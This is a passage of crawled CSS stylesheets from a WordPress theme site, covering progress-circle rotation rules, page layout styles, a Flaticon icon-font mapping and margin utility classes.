.bar{-webkit-transform:rotate(194.4deg);-moz-transform:rotate(194.4deg);-ms-transform:rotate(194.4deg);-o-transform:rotate(194.4deg);transform:rotate(194.4deg)}.c100.p55 .bar{-webkit-transform:rotate(198deg);-moz-transform:rotate(198deg);-ms-transform:rotate(198deg);-o-transform:rotate(198deg);transform:rotate(198deg)}.c100.p56 .bar{-webkit-transform:rotate(201.6deg);-moz-transform:rotate(201.6deg);-ms-transform:rotate(201.6deg);-o-transform:rotate(201.6deg);transform:rotate(201.6deg)}.c100.p57 .bar{-webkit-transform:rotate(205.2deg);-moz-transform:rotate(205.2deg);-ms-transform:rotate(205.2deg);-o-transform:rotate(205.2deg);transform:rotate(205.2deg)}.c100.p58 .bar{-webkit-transform:rotate(208.8deg);-moz-transform:rotate(208.8deg);-ms-transform:rotate(208.8deg);-o-transform:rotate(208.8deg);transform:rotate(208.8deg)}.c100.p59 .bar{-webkit-transform:rotate(212.4deg);-moz-transform:rotate(212.4deg);-ms-transform:rotate(212.4deg);-o-transform:rotate(212.4deg);transform:rotate(212.4deg)}.c100.p60 .bar{-webkit-transform:rotate(216deg);-moz-transform:rotate(216deg);-ms-transform:rotate(216deg);-o-transform:rotate(216deg);transform:rotate(216deg)}.c100.p61 .bar{-webkit-transform:rotate(219.6deg);-moz-transform:rotate(219.6deg);-ms-transform:rotate(219.6deg);-o-transform:rotate(219.6deg);transform:rotate(219.6deg)}.c100.p62 .bar{-webkit-transform:rotate(223.2deg);-moz-transform:rotate(223.2deg);-ms-transform:rotate(223.2deg);-o-transform:rotate(223.2deg);transform:rotate(223.2deg)}.c100.p63 .bar{-webkit-transform:rotate(226.8deg);-moz-transform:rotate(226.8deg);-ms-transform:rotate(226.8deg);-o-transform:rotate(226.8deg);transform:rotate(226.8deg)}.c100.p64 .bar{-webkit-transform:rotate(230.4deg);-moz-transform:rotate(230.4deg);-ms-transform:rotate(230.4deg);-o-transform:rotate(230.4deg);transform:rotate(230.4deg)}.c100.p65 .bar{-webkit-transform:rotate(234deg);-moz-transform:rotate(234deg);-ms-transform:rotate(234deg);-o-transform:rotate(234deg);transform:rotate(234deg)}.c100.p66 .bar{-webkit-transform:rotate(237.6deg);-moz-transform:rotate(237.6deg);-ms-transform:rotate(237.6deg);-o-transform:rotate(237.6deg);transform:rotate(237.6deg)}.c100.p67 .bar{-webkit-transform:rotate(241.2deg);-moz-transform:rotate(241.2deg);-ms-transform:rotate(241.2deg);-o-transform:rotate(241.2deg);transform:rotate(241.2deg)}.c100.p68 .bar{-webkit-transform:rotate(244.8deg);-moz-transform:rotate(244.8deg);-ms-transform:rotate(244.8deg);-o-transform:rotate(244.8deg);transform:rotate(244.8deg)}.c100.p69 .bar{-webkit-transform:rotate(248.4deg);-moz-transform:rotate(248.4deg);-ms-transform:rotate(248.4deg);-o-transform:rotate(248.4deg);transform:rotate(248.4deg)}.c100.p70 .bar{-webkit-transform:rotate(252deg);-moz-transform:rotate(252deg);-ms-transform:rotate(252deg);-o-transform:rotate(252deg);transform:rotate(252deg)}.c100.p71 .bar{-webkit-transform:rotate(255.6deg);-moz-transform:rotate(255.6deg);-ms-transform:rotate(255.6deg);-o-transform:rotate(255.6deg);transform:rotate(255.6deg)}.c100.p72 .bar{-webkit-transform:rotate(259.2deg);-moz-transform:rotate(259.2deg);-ms-transform:rotate(259.2deg);-o-transform:rotate(259.2deg);transform:rotate(259.2deg)}.c100.p73 .bar{-webkit-transform:rotate(262.8deg);-moz-transform:rotate(262.8deg);-ms-transform:rotate(262.8deg);-o-transform:rotate(262.8deg);transform:rotate(262.8deg)}.c100.p74 .bar{-webkit-transform:rotate(266.4deg);-moz-transform:rotate(266.4deg);-ms-transform:rotate(266.4deg);-o-transform:rotate(266.4deg);transform:rotate(266.4deg)}.c100.p75 .bar{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.c100.p76 .bar{-webkit-transform:rotate(273.6deg);-moz-transform:rotate(273.6deg);-ms-transform:rotate(273.6deg);-o-transform:rotate(273.6deg);transform:rotate(273.6deg)}.c100.p77 .bar{-webkit-transform:rotate(277.2deg);-moz-transform:rotate(277.2deg);-ms-transform:rotate(277.2deg);-o-transform:rotate(277.2deg);transform:rotate(277.2deg)}.c100.p78 .bar{-webkit-transform:rotate(280.8deg);-moz-transform:rotate(280.8deg);-ms-transform:rotate(280.8deg);-o-transform:rotate(280.8deg);transform:rotate(280.8deg)}.c100.p79 .bar{-webkit-transform:rotate(284.4deg);-moz-transform:rotate(284.4deg);-ms-transform:rotate(284.4deg);-o-transform:rotate(284.4deg);transform:rotate(284.4deg)}.c100.p80 .bar{-webkit-transform:rotate(288deg);-moz-transform:rotate(288deg);-ms-transform:rotate(288deg);-o-transform:rotate(288deg);transform:rotate(288deg)}.c100.p81 .bar{-webkit-transform:rotate(291.6deg);-moz-transform:rotate(291.6deg);-ms-transform:rotate(291.6deg);-o-transform:rotate(291.6deg);transform:rotate(291.6deg)}.c100.p82 .bar{-webkit-transform:rotate(295.2deg);-moz-transform:rotate(295.2deg);-ms-transform:rotate(295.2deg);-o-transform:rotate(295.2deg);transform:rotate(295.2deg)}.c100.p83 .bar{-webkit-transform:rotate(298.8deg);-moz-transform:rotate(298.8deg);-ms-transform:rotate(298.8deg);-o-transform:rotate(298.8deg);transform:rotate(298.8deg)}.c100.p84 .bar{-webkit-transform:rotate(302.4deg);-moz-transform:rotate(302.4deg);-ms-transform:rotate(302.4deg);-o-transform:rotate(302.4deg);transform:rotate(302.4deg)}.c100.p85 .bar{-webkit-transform:rotate(306deg);-moz-transform:rotate(306deg);-ms-transform:rotate(306deg);-o-transform:rotate(306deg);transform:rotate(306deg)}.c100.p86 .bar{-webkit-transform:rotate(309.6deg);-moz-transform:rotate(309.6deg);-ms-transform:rotate(309.6deg);-o-transform:rotate(309.6deg);transform:rotate(309.6deg)}.c100.p87 .bar{-webkit-transform:rotate(313.2deg);-moz-transform:rotate(313.2deg);-ms-transform:rotate(313.2deg);-o-transform:rotate(313.2deg);transform:rotate(313.2deg)}.c100.p88 .bar{-webkit-transform:rotate(316.8deg);-moz-transform:rotate(316.8deg);-ms-transform:rotate(316.8deg);-o-transform:rotate(316.8deg);transform:rotate(316.8deg)}.c100.p89 .bar{-webkit-transform:rotate(320.4deg);-moz-transform:rotate(320.4deg);-ms-transform:rotate(320.4deg);-o-transform:rotate(320.4deg);transform:rotate(320.4deg)}.c100.p90 .bar{-webkit-transform:rotate(324deg);-moz-transform:rotate(324deg);-ms-transform:rotate(324deg);-o-transform:rotate(324deg);transform:rotate(324deg)}.c100.p91 .bar{-webkit-transform:rotate(327.6deg);-moz-transform:rotate(327.6deg);-ms-transform:rotate(327.6deg);-o-transform:rotate(327.6deg);transform:rotate(327.6deg)}.c100.p92 .bar{-webkit-transform:rotate(331.2deg);-moz-transform:rotate(331.2deg);-ms-transform:rotate(331.2deg);-o-transform:rotate(331.2deg);transform:rotate(331.2deg)}.c100.p93 .bar{-webkit-transform:rotate(334.8deg);-moz-transform:rotate(334.8deg);-ms-transform:rotate(334.8deg);-o-transform:rotate(334.8deg);transform:rotate(334.8deg)}.c100.p94 .bar{-webkit-transform:rotate(338.4deg);-moz-transform:rotate(338.4deg);-ms-transform:rotate(338.4deg);-o-transform:rotate(338.4deg);transform:rotate(338.4deg)}.c100.p95 .bar{-webkit-transform:rotate(342deg);-moz-transform:rotate(342deg);-ms-transform:rotate(342deg);-o-transform:rotate(342deg);transform:rotate(342deg)}.c100.p96 .bar{-webkit-transform:rotate(345.6deg);-moz-transform:rotate(345.6deg);-ms-transform:rotate(345.6deg);-o-transform:rotate(345.6deg);transform:rotate(345.6deg)}.c100.p97 .bar{-webkit-transform:rotate(349.2deg);-moz-transform:rotate(349.2deg);-ms-transform:rotate(349.2deg);-o-transform:rotate(349.2deg);transform:rotate(349.2deg)}.c100.p98 .bar{-webkit-transform:rotate(352.8deg);-moz-transform:rotate(352.8deg);-ms-transform:rotate(352.8deg);-o-transform:rotate(352.8deg);transform:rotate(352.8deg)}.c100.p99 .bar{-webkit-transform:rotate(356.4deg);-moz-transform:rotate(356.4deg);-ms-transform:rotate(356.4deg);-o-transform:rotate(356.4deg);transform:rotate(356.4deg)}.c100.p100 .bar{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.c100:hover{cursor:default}.c100:hover > span{width:3.33em;line-height:3.33em;font-size:0.3em;color:#307bbb}.c100:hover:after{top:0.04em;left:0.04em;width:0.92em;height:0.92em}.c100.dark{background-color:#777777}.c100.dark .bar,.c100.dark .fill{border-color:#c6ff00 !important}.c100.dark > span{color:#777777}.c100.dark:after{background-color:#666666}.c100.dark:hover > span{color:#c6ff00}.c100.green .bar,.c100.green .fill{border-color:#4db53c !important}.c100.green:hover > span{color:#4db53c}.c100.green.dark .bar,.c100.green.dark .fill{border-color:#5fd400 !important}.c100.green.dark:hover > span{color:#5fd400}.c100.orange .bar,.c100.orange .fill{border-color:#dd9d22 !important}.c100.orange:hover > span{color:#dd9d22}.c100.orange.dark .bar,.c100.orange.dark .fill{border-color:#e08833 !important}.c100.orange.dark:hover > span{color:#e08833}

.apply-now-btn{color: #001778 !important;}
.service-banner {
	height: 400px;
    width: 100%;
    background-size: cover;
}

.services-section-ten h3.sub-heading{
	width: 70%;
    margin: 0 auto;
}
.text-white p {
	color: #fff !important;
}
.grow { transition: all .2s ease-in-out; }
.grow:hover { transform: scale(1.1); }
.list-style-circle, .list-style-circle li{
	list-style-type: circle !important;
}

.services-section-six .content-box {
	min-height: 380px;
}
.news-section-twelve .news-block-twelve:last-child .inner-box {
/* 	min-height: 400px; */
	justify-content: center;
    display: flex;
    align-items: center;
}
.news-block .content-box .title {
    min-height: 100px;
}
.news-block .image-box figure img {
    max-height: 250px;
    object-fit: cover;
}
.news-block-twelve:last-child {
    display: flex;
    flex-direction: column;
    align-self: center;
    margin-bottom:0
}

.whatsnew-bg{
	background-color: var(--theme-color1) !important;
	color:#fff;
	padding:5px;border-radius:5px;
	margin-right:5px
}
.whatsnew-content{color:var(--link-color)}

@media only screen and (max-width: 600px) {
  .services-section-ten h1 {
    font-size: 35px !important;
  }
  .services-section-ten h3 {
    font-size: 25px !important;
  }
  .services-section-ten h3.sub-heading {
    width: 100%;
    margin: 0 auto;
  }
	.btn-box {
		margin-top: 0px !important;
	}
	.services-details__content h1 {
		font-size: 30px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/css/flaticon.css
body_size: 11434
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/12/2020 17:38
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-notebook:before { content: "\f100"; }
.flaticon-edit:before { content: "\f101"; }
.flaticon-placeholder:before { content: "\f102"; }
.flaticon-paper-plane:before { content: "\f103"; }
.flaticon-user:before { content: "\f104"; }
.flaticon-unlink:before { content: "\f105"; }
.flaticon-search:before { content: "\f106"; }
.flaticon-drop:before { content: "\f107"; }
.flaticon-christmas-tree:before { content: "\f108"; }
.flaticon-plus:before { content: "\f109"; }
.flaticon-battery:before { content: "\f10a"; }
.flaticon-target:before { content: "\f10b"; }
.flaticon-first-aid-kit:before { content: "\f10c"; }
.flaticon-tablet:before { content: "\f10d"; }
.flaticon-dustbin:before { content: "\f10e"; }
.flaticon-telegram-logo:before { content: "\f10f"; }
.flaticon-4-square-shapes:before { content: "\f110"; }
.flaticon-speech-bubble-and-three-dots:before { content: "\f111"; }
.flaticon-man:before { content: "\f112"; }
.flaticon-tree-of-love:before { content: "\f113"; }
.flaticon-play-button:before { content: "\f114"; }
.flaticon-royal-crown-of-elegant-vintage-design:before { content: "\f115"; }
.flaticon-desktop-computer-with-magnifying-lens-focusing-on-data:before { content: "\f116"; }
.flaticon-test-tube-flask-and-drop-of-blood:before { content: "\f117"; }
.flaticon-stocks-graphic-on-laptop-monitor:before { content: "\f118"; }
.flaticon-attachment:before { content: "\f119"; }
.flaticon-transport:before { content: "\f11a"; }
.flaticon-recycle-triangle-of-three-arrows-outlines:before { content: "\f11b"; }
.flaticon-arrows:before { content: "\f11c"; }
.flaticon-snowflake:before { content: "\f11d"; }
.flaticon-clock:before { content: "\f11e"; }
.flaticon-find-in-folder:before { content: "\f11f"; }
.flaticon-smartphone:before { content: "\f120"; }
.flaticon-arrow-pointing-to-right:before { content: "\f121"; }
.flaticon-gas-pump:before { content: "\f122"; }
.flaticon-house-silhouette:before { content: "\f123"; }
.flaticon-arrows-1:before { content: "\f124"; }
.flaticon-floor:before { content: "\f125"; }
.flaticon-exercise:before { content: "\f126"; }
.flaticon-love-planet:before { content: "\f127"; }
.flaticon-workers:before { content: "\f128"; }
.flaticon-open-magazine:before { content: "\f129"; }
.flaticon-confirm-schedule:before { content: "\f12a"; }
.flaticon-star:before { content: "\f12b"; }
.flaticon-order:before { content: "\f12c"; }
.flaticon-key:before { content: "\f12d"; }
.flaticon-medical:before { content: "\f12e"; }
.flaticon-smartphone-1:before { content: "\f12f"; }
.flaticon-plug:before { content: "\f130"; }
.flaticon-arrows-2:before { content: "\f131"; }
.flaticon-arrows-3:before { content: "\f132"; }
.flaticon-money-bag:before { content: "\f133"; }
.flaticon-next:before { content: "\f134"; }
.flaticon-back:before { content: "\f135"; }
.flaticon-reload:before { content: "\f136"; }
.flaticon-headphones:before { content: "\f137"; }
.flaticon-signs:before { content: "\f138"; }
.flaticon-diamond:before { content: "\f139"; }
.flaticon-chat:before { content: "\f13a"; }
.flaticon-phone:before { content: "\f13b"; }
.flaticon-down-chevron:before { content: "\f13c"; }
.flaticon-up-chevron:before { content: "\f13d"; }
.flaticon-stairs:before { content: "\f13e"; }
.flaticon-music-player:before { content: "\f13f"; }
.flaticon-play-button-1:before { content: "\f140"; }
.flaticon-speaker:before { content: "\f141"; }
.flaticon-menu:before { content: "\f142"; }
.flaticon-share:before { content: "\f143"; }
.flaticon-map:before { content: "\f144"; }
.flaticon-hourglass:before { content: "\f145"; }
.flaticon-layers:before { content: "\f146"; }
.flaticon-home:before { content: "\f147"; }
.flaticon-handshake:before { content: "\f148"; }
.flaticon-time:before { content: "\f149"; }
.flaticon-worldwide:before { content: "\f14a"; }
.flaticon-board:before { content: "\f14b"; }
.flaticon-twitter:before { content: "\f14c"; }
.flaticon-smartphone-2:before { content: "\f14d"; }
.flaticon-mobile:before { content: "\f14e"; }
.flaticon-maps-and-flags:before { content: "\f14f"; }
.flaticon-add:before { content: "\f150"; }
.flaticon-substract:before { content: "\f151"; }
.flaticon-phone-call:before { content: "\f152"; }
.flaticon-monitor:before { content: "\f153"; }
.flaticon-menu-1:before { content: "\f154"; }
.flaticon-cancel:before { content: "\f155"; }
.flaticon-24-hours:before { content: "\f156"; }
.flaticon-t-shirt-outline:before { content: "\f157"; }
.flaticon-folder-outline:before { content: "\f158"; }
.flaticon-quote:before { content: "\f159"; }
.flaticon-play-button-2:before { content: "\f15a"; }
.flaticon-right-quotation-sign:before { content: "\f15b"; }
.flaticon-up-arrow:before { content: "\f15c"; }
.flaticon-open-mail-interface-symbol:before { content: "\f15d"; }
.flaticon-menu-button:before { content: "\f15e"; }
.flaticon-smartphone-3:before { content: "\f15f"; }
.flaticon-add-1:before { content: "\f160"; }
.flaticon-play-button-3:before { content: "\f161"; }
.flaticon-play-button-4:before { content: "\f162"; }
.flaticon-support:before { content: "\f163"; }
.flaticon-close:before { content: "\f164"; }
.flaticon-heart-1:before { content: "\f165"; }
.flaticon-renewable:before { content: "\f166"; }
.flaticon-bar-chart:before { content: "\f167"; }
.flaticon-profit:before { content: "\f168"; }
.flaticon-settings:before { content: "\f169"; }
.flaticon-confirm:before { content: "\f16a"; }
.flaticon-edit-1:before { content: "\f16b"; }
.flaticon-share-1:before { content: "\f16c"; }
.flaticon-decreasing:before { content: "\f16d"; }
.flaticon-graph:before { content: "\f16e"; }
.flaticon-multi-tab:before { content: "\f16f"; }
.flaticon-graph-1:before { content: "\f170"; }
.flaticon-graph-2:before { content: "\f171"; }
.flaticon-tick:before { content: "\f172"; }
.flaticon-pin:before { content: "\f173"; }
.flaticon-alarm-clock:before { content: "\f174"; }
.flaticon-close-1:before { content: "\f175"; }
.flaticon-settings-1:before { content: "\f176"; }
.flaticon-telephone:before { content: "\f177"; }
.flaticon-home-1:before { content: "\f178"; }
.flaticon-search-1:before { content: "\f179"; }
.flaticon-notification:before { content: "\f17a"; }
.flaticon-attachment-1:before { content: "\f17b"; }
.flaticon-down-arrow:before { content: "\f17c"; }
.flaticon-tv:before { content: "\f17d"; }
.flaticon-phone-receiver:before { content: "\f17e"; }
.flaticon-next-1:before { content: "\f17f"; }
.flaticon-back-1:before { content: "\f180"; }
.flaticon-clock-1:before { content: "\f181"; }
.flaticon-email:before { content: "\f182"; }
.flaticon-email-1:before { content: "\f183"; }
.flaticon-engineer:before { content: "\f184"; }
.flaticon-cog:before { content: "\f185"; }
.flaticon-cog-1:before { content: "\f186"; }
.flaticon-call:before { content: "\f187"; }
.flaticon-call-1:before { content: "\f188"; }
.flaticon-email-2:before { content: "\f189"; }
.flaticon-shopping-bag:before { content: "\f18a"; }
.flaticon-clock-2:before { content: "\f18b"; }
.flaticon-custom:before { content: "\f18c"; }
.flaticon-settings-2:before { content: "\f18d"; }
.flaticon-monitor-1:before { content: "\f18e"; }
.flaticon-stats:before { content: "\f18f"; }
.flaticon-monitor-2:before { content: "\f190"; }
.flaticon-bars:before { content: "\f191"; }
.flaticon-bar-chart-1:before { content: "\f192"; }
.flaticon-bars-1:before { content: "\f193"; }
.flaticon-camera:before { content: "\f194"; }
.flaticon-camera-1:before { content: "\f195"; }
.flaticon-camera-2:before { content: "\f196"; }
.flaticon-dslr-camera:before { content: "\f197"; }
.flaticon-tower:before { content: "\f198"; }
.flaticon-technical-support:before { content: "\f199"; }
.flaticon-maintenance:before { content: "\f19a"; }
.flaticon-production:before { content: "\f19b"; }
.flaticon-3d-printer:before { content: "\f19c"; }
.flaticon-gift:before { content: "\f19d"; }
.flaticon-winner:before { content: "\f19e"; }
.flaticon-diploma:before { content: "\f19f"; }
.flaticon-diploma-1:before { content: "\f1a0"; }
.flaticon-medal:before { content: "\f1a1"; }
.flaticon-title:before { content: "\f1a2"; }
.flaticon-certificate:before { content: "\f1a3"; }
.flaticon-meeting-point:before { content: "\f1a4"; }
.flaticon-pin-1:before { content: "\f1a5"; }
.flaticon-email-3:before { content: "\f1a6"; }
.flaticon-call-2:before { content: "\f1a7"; }
.flaticon-telephone-1:before { content: "\f1a8"; }
.flaticon-teacher:before { content: "\f1a9"; }
.flaticon-support-2:before { content: "\f1aa"; }
.flaticon-design-tool:before { content: "\f1ab"; }
.flaticon-success:before { content: "\f1ac"; }
.flaticon-startup:before { content: "\f1ad"; }
.flaticon-creativity:before { content: "\f1ae"; }
.flaticon-creativity-1:before { content: "\f1af"; }
.flaticon-puzzle:before { content: "\f1b0"; }
.flaticon-vector-1:before { content: "\f1b1"; }
.flaticon-brainstorm:before { content: "\f1b2"; }
.flaticon-pencil:before { content: "\f1b3"; }
.flaticon-typography:before { content: "\f1b4"; }
.flaticon-lightbulb:before { content: "\f1b5"; }
.flaticon-cancel-1:before { content: "\f1b6"; }
.flaticon-dislike:before { content: "\f1b7"; }
.flaticon-paper-plane-1:before { content: "\f1b8"; }
.flaticon-mail:before { content: "\f1b9"; }
.flaticon-call-3:before { content: "\f1ba"; }
.flaticon-shopping-cart:before { content: "\f1bb"; }
.flaticon-shopping-cart-1:before { content: "\f1bc"; }
.flaticon-heart:before { content: "\f1bd"; }
.flaticon-compare:before { content: "\f1be"; }
.flaticon-user-1:before { content: "\f1bf"; }
.flaticon-loupe:before { content: "\f1c0"; }
.flaticon-paper-clip:before { content: "\f1c1"; }
.flaticon-shield:before { content: "\f1c2"; }
.flaticon-diamond-2:before { content: "\f1c3"; }
.flaticon-checked:before { content: "\f1c4"; }
.flaticon-right:before { content: "\f1c5"; }
.flaticon-left:before { content: "\f1c6"; }
.flaticon-padlock:before { content: "\f1c7"; }
.flaticon-starred:before { content: "\f1c8"; }
.flaticon-star-1:before { content: "\f1c9"; }
.flaticon-grid:before { content: "\f1ca"; }
.flaticon-option:before { content: "\f1cb"; }
.flaticon-sort:before { content: "\f1cc"; }
.flaticon-delete:before { content: "\f1cd"; }
.flaticon-envelope:before { content: "\f1ce"; }
.flaticon-quote-1:before { content: "\f1cf"; }
.flaticon-briefcase:before { content: "\f1d0"; }
.flaticon-file:before { content: "\f1d1"; }
.flaticon-money-1:before { content: "\f1d2"; }
.flaticon-promotion:before { content: "\f1d3"; }
.flaticon-megaphone:before { content: "\f1d4"; }
.flaticon-vector:before { content: "\f1d5"; }
.flaticon-web-programming:before { content: "\f1d6"; }
.flaticon-rocket-ship:before { content: "\f1d7"; }
.flaticon-headhunting:before { content: "\f1d8"; }
.flaticon-approved:before { content: "\f1d9"; }
.flaticon-support-1:before { content: "\f1da"; }
.flaticon-first-aid-kit-1:before { content: "\f1db"; }
.flaticon-car:before { content: "\f1dc"; }
.flaticon-compact:before { content: "\f1dd"; }
.flaticon-map-locator:before { content: "\f1de"; }
.flaticon-clock-3:before { content: "\f1df"; }
.flaticon-money:before { content: "\f1e0"; }
.flaticon-money-2:before { content: "\f1e1"; }
.flaticon-bookmark:before { content: "\f1e2"; }
.flaticon-search-2:before { content: "\f1e3"; }
.flaticon-search-3:before { content: "\f1e4"; }

--- FILE ---
content_type: text/css
request_url: https://involvedmedia.com/wp-content/themes/involvemedia/assets/css/tm-bs-mp.css
body_size: 82650
content:
/*
 * ThemeMascot custom-bootstrap-margin-padding
 * -----------------------------------------------
*/
/* Margin */
.m--0 {
  margin: 0px !important; }

.m-10 {
  margin: 10px !important; }

.m-15 {
  margin: 15px !important; }

.m-20 {
  margin: 20px !important; }

.m-25 {
  margin: 25px !important; }

.m-30 {
  margin: 30px !important; }

.m-40 {
  margin: 40px !important; }

.m-50 {
  margin: 50px !important; }

.m-60 {
  margin: 60px !important; }

.m-70 {
  margin: 70px !important; }

.m-80 {
  margin: 80px !important; }

.m-90 {
  margin: 90px !important; }

.m-100 {
  margin: 100px !important; }

.m-110 {
  margin: 110px !important; }

.m-120 {
  margin: 120px !important; }

.m-130 {
  margin: 130px !important; }

.m-140 {
  margin: 140px !important; }

.m-150 {
  margin: 150px !important; }

.m-200 {
  margin: 200px !important; }

.m-250 {
  margin: 250px !important; }

.m--10 {
  margin: -10px !important; }

.m--15 {
  margin: -15px !important; }

.m--20 {
  margin: -20px !important; }

.m--25 {
  margin: -25px !important; }

.m--30 {
  margin: -30px !important; }

.m--40 {
  margin: -40px !important; }

.m--50 {
  margin: -50px !important; }

.m--60 {
  margin: -60px !important; }

.m--70 {
  margin: -70px !important; }

.m--80 {
  margin: -80px !important; }

.m--90 {
  margin: -90px !important; }

.m--100 {
  margin: -100px !important; }

.mt--0 {
  margin-top: 0px !important; }

.mt-10 {
  margin-top: 10px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mt-25 {
  margin-top: 25px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mt-40 {
  margin-top: 40px !important; }

.mt-50 {
  margin-top: 50px !important; }

.mt-60 {
  margin-top: 60px !important; }

.mt-70 {
  margin-top: 70px !important; }

.mt-80 {
  margin-top: 80px !important; }

.mt-90 {
  margin-top: 90px !important; }

.mt-100 {
  margin-top: 100px !important; }

.mt-110 {
  margin-top: 110px !important; }

.mt-120 {
  margin-top: 120px !important; }

.mt-130 {
  margin-top: 130px !important; }

.mt-140 {
  margin-top: 140px !important; }

.mt-150 {
  margin-top: 150px !important; }

.mt-200 {
  margin-top: 200px !important; }

.mt-250 {
  margin-top: 250px !important; }

.mt--10 {
  margin-top: -10px !important; }

.mt--15 {
  margin-top: -15px !important; }

.mt--20 {
  margin-top: -20px !important; }

.mt--25 {
  margin-top: -25px !important; }

.mt--30 {
  margin-top: -30px !important; }

.mt--40 {
  margin-top: -40px !important; }

.mt--50 {
  margin-top: -50px !important; }

.mt--60 {
  margin-top: -60px !important; }

.mt--70 {
  margin-top: -70px !important; }

.mt--80 {
  margin-top: -80px !important; }

.mt--90 {
  margin-top: -90px !important; }

.mt--100 {
  margin-top: -100px !important; }

.mb--0 {
  margin-bottom: 0px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mb-25 {
  margin-bottom: 25px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mb-40 {
  margin-bottom: 40px !important; }

.mb-50 {
  margin-bottom: 50px !important; }

.mb-60 {
  margin-bottom: 60px !important; }

.mb-70 {
  margin-bottom: 70px !important; }

.mb-80 {
  margin-bottom: 80px !important; }

.mb-90 {
  margin-bottom: 90px !important; }

.mb-100 {
  margin-bottom: 100px !important; }

.mb-110 {
  margin-bottom: 110px !important; }

.mb-120 {
  margin-bottom: 120px !important; }

.mb-130 {
  margin-bottom: 130px !important; }

.mb-140 {
  margin-bottom: 140px !important; }

.mb-150 {
  margin-bottom: 150px !important; }

.mb-200 {
  margin-bottom: 200px !important; }

.mb-250 {
  margin-bottom: 250px !important; }

.mb--10 {
  margin-bottom: -10px !important; }

.mb--15 {
  margin-bottom: -15px !important; }

.mb--20 {
  margin-bottom: -20px !important; }

.mb--25 {
  margin-bottom: -25px !important; }

.mb--30 {
  margin-bottom: -30px !important; }

.mb--40 {
  margin-bottom: -40px !important; }

.mb--50 {
  margin-bottom: -50px !important; }

.mb--60 {
  margin-bottom: -60px !important; }

.mb--70 {
  margin-bottom: -70px !important; }

.mb--80 {
  margin-bottom: -80px !important; }

.mb--90 {
  margin-bottom: -90px !important; }

.mb--100 {
  margin-bottom: -100px !important; }

.mr--0 {
  margin-right: 0px !important; }

.mr-10 {
  margin-right: 10px !important; }

.mr-15 {
  margin-right: 15px !important; }

.mr-20 {
  margin-right: 20px !important; }

.mr-25 {
  margin-right: 25px !important; }

.mr-30 {
  margin-right: 30px !important; }

.mr-40 {
  margin-right: 40px !important; }

.mr-50 {
  margin-right: 50px !important; }

.mr-60 {
  margin-right: 60px !important; }

.mr-70 {
  margin-right: 70px !important; }

.mr-80 {
  margin-right: 80px !important; }

.mr-90 {
  margin-right: 90px !important; }

.mr-100 {
  margin-right: 100px !important; }

.mr-110 {
  margin-right: 110px !important; }

.mr-120 {
  margin-right: 120px !important; }

.mr-130 {
  margin-right: 130px !important; }

.mr-140 {
  margin-right: 140px !important; }

.mr-150 {
  margin-right: 150px !important; }

.mr-200 {
  margin-right: 200px !important; }

.mr-250 {
  margin-right: 250px !important; }

.mr--10 {
  margin-right: -10px !important; }

.mr--15 {
  margin-right: -15px !important; }

.mr--20 {
  margin-right: -20px !important; }

.mr--25 {
  margin-right: -25px !important; }

.mr--30 {
  margin-right: -30px !important; }

.mr--40 {
  margin-right: -40px !important; }

.mr--50 {
  margin-right: -50px !important; }

.mr--60 {
  margin-right: -60px !important; }

.mr--70 {
  margin-right: -70px !important; }

.mr--80 {
  margin-right: -80px !important; }

.mr--90 {
  margin-right: -90px !important; }

.mr--100 {
  margin-right: -100px !important; }

.ml--0 {
  margin-left: 0px !important; }

.ml-10 {
  margin-left: 10px !important; }

.ml-15 {
  margin-left: 15px !important; }

.ml-20 {
  margin-left: 20px !important; }

.ml-25 {
  margin-left: 25px !important; }

.ml-30 {
  margin-left: 30px !important; }

.ml-40 {
  margin-left: 40px !important; }

.ml-50 {
  margin-left: 50px !important; }

.ml-60 {
  margin-left: 60px !important; }

.ml-70 {
  margin-left: 70px !important; }

.ml-80 {
  margin-left: 80px !important; }

.ml-90 {
  margin-left: 90px !important; }

.ml-100 {
  margin-left: 100px !important; }

.ml-110 {
  margin-left: 110px !important; }

.ml-120 {
  margin-left: 120px !important; }

.ml-130 {
  margin-left: 130px !important; }

.ml-140 {
  margin-left: 140px !important; }

.ml-150 {
  margin-left: 150px !important; }

.ml-200 {
  margin-left: 200px !important; }

.ml-250 {
  margin-left: 250px !important; }

.ml--10 {
  margin-left: -10px !important; }

.ml--15 {
  margin-left: -15px !important; }

.ml--20 {
  margin-left: -20px !important; }

.ml--25 {
  margin-left: -25px !important; }

.ml--30 {
  margin-left: -30px !important; }

.ml--40 {
  margin-left: -40px !important; }

.ml--50 {
  margin-left: -50px !important; }

.ml--60 {
  margin-left: -60px !important; }

.ml--70 {
  margin-left: -70px !important; }

.ml--80 {
  margin-left: -80px !important; }

.ml--90 {
  margin-left: -90px !important; }

.ml--100 {
  margin-left: -100px !important; }

@media (max-width: 1199.98px) {
  .m-lg--0 {
    margin: 0px !important; }
  .m-lg-10 {
    margin: 10px !important; }
  .m-lg-15 {
    margin: 15px !important; }
  .m-lg-20 {
    margin: 20px !important; }
  .m-lg-25 {
    margin: 25px !important; }
  .m-lg-30 {
    margin: 30px !important; }
  .m-lg-40 {
    margin: 40px !important; }
